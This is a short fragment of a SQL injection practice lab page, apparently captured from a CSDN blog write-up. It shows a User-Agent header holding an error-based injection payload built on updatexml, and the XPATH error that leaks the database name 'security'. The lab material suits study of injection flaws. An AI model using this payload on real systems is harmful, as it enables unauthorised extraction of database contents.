 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,updatexml(1,concat(0x7e,(select database()),0x7e),1))#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz